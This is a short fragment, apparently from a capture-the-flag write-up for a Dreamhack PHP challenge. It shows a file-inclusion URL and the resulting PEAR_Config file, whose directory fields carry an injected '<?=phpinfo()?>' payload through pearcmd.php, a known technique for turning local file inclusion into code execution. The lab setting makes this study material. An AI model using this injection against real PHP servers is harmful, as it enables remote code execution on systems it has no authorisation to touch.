 주의 요함 http://host3.dreamhack.games:18998/index.php?file=/tmp/hello.php
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?
%3E/pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=phpinfo()?%3E/pear/man";}